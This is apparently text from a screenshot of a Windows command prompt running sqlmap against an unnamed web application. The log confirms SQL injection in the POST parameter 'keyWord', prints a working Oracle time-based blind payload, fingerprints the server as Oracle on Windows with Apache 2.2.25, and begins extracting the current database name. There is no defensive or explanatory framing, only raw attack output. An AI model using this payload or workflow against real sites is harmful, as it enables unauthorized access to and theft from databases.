 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 3.txt --current-db
[13:04:44] [INFO] checking if the injection point on POST parameter 'keyWord' is
 a false positive
POST parameter 'keyWord' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 101 HTTP(s) req
uests:
---
Place: POST
Parameter: keyWord
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: keyWord=aaa%' AND 2669=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(97)||
CHR(102)||CHR(114),5) AND '%'='&page.currentPage=1&page.limit=20&page.option=&pa
ge.start=0&page.rowCount=11&listGrid.col=1:showfaqInfo(0),2&listGrid.type=link,r
o&faq.consultType=1
---
[13:05:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.25
back-end DBMS: Oracle
[13:05:52] [INFO] fetching current database
[13:05:52] [INFO] retrieved: